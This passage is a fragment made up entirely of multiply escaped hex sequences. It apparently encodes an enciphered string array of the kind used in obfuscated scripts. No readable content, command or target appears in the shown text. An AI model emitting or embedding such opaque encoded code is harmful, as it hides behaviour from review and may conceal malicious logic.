63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\